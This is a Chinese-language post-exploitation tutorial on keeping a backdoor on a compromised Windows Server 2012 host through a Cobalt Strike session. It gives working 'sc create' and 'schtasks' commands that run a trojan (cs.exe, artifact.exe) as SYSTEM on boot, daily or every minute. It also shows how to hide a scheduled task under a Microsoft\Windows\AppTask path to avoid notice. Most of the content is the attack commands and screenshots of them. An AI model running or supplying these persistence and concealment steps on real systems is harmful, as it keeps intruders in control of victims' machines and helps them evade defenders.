系统服务后门
对于启动类型为“自动”的系统服务，我们可以将参考服务提权时讲的方法将服务启动时运行的二进制文件路径设置为后门程序，当系统或服务重启时，可以重新获取对目标主机的控制权。不过，我们需要拥有目标主机的管理员权限。
我也可以新建自启动服务来进行权限维持，例如执行下方命令在目标主机上创建一个名为houmen的系统服务，启动类型为“自动”启动权限为SYSTEM，当系统或服务重启时，将以SYSTEM权限运行后门程序artifact.exe，目标主机将重新上线

通过CS连接到目标服务器windows server2012
设置会连间隔为1秒

进入会话交互
查看木马所在的位置：ls

创建一个houmen服务：
shell sc create houmen binpath=”cmd.exe /k C:\Users\Adminsitrator\Desktop\cs.exe” start=”auto” obj=”LocalSystem”

查看服务：

启动服务，上线一个管理员权限的会话：

计划任务后门
注意，如果以SYSTEM权限运行计划任务，就需要拥有管理员级别的权限。
通过创建计划任务，让目标主机在特定的时间点或规定的周期内重复运行我们预先准备的后门程序，从而实现权限持久化。
执行以下命令，在目标主机上创建一个名为houmen的计划任务，并在每天08:00时以SYSTEM权限运行一次后门程序artifact.exe
每天8点运行计划cs.exe木马病毒
shell schtasks /Create /TN houmen /SC daily /ST 08:00 /MO 1 /TR C:\Users\Administrator\Desktop\cs.exe /RU System /F

查看到计划任务

隐藏计划任务
计划任务在“计划任务程序库”中以类似文件目录的形式存储，所有计划任务都存储在最内层的目录中。因此，为了增强隐蔽性，建议在创建计划任务后门时遵守这个存储规范，执行以下命令：
shell schtasks /create /sc daily /st 09:00 /tn "Microsoft\windows\AppTask\AppRun" /tr
C:\Users\Administrator\Desktop\artifact.exe /Ru System /F
将在Microsoft\Windows\AppTask\路径下创建一个名为“AppRun”的计划任务后门
新添加的在外面看不到：
在文件里面：路径隐藏深一点


执行以下命令，创建一个名为houmen的计划任务，每60秒运行一次后门程序，当计划任务触发后，目标主机将重新上线
schtasks /Create /TN houmen /SC minute /MO 1 /TR C:\Users\Administrator\Desktop\artifact.exe /RU System /F

